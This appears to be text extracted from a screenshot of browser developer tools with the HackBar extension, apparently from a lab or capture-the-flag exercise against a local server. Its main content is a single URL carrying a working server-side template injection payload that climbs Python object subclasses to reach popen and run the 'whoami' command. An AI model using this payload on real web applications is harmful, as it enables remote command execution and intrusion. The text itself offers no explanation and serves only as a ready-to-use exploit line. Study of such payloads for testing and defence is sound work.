 l1n_\sdbdb
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE
URL
http://127.0.0.1:81/k?ke={{""['__class__']['__base__']['__subclasses__']()[144]['__init__']['__globals__']['popen']
('whoami').read()}}